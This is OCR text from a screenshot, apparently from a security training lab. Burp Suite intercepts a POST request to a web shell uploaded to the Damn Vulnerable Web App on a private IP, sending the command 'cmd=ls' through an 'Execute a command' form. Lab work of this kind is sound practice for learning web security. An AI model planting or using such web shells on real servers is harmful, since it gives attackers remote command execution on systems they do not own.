 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safar
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
10 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
14 Connection: close
15
16 cmd=ls
Damn Vulnerable Web Ap Web Shell
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php
Web Shell
Execute a command
Command
ls Execute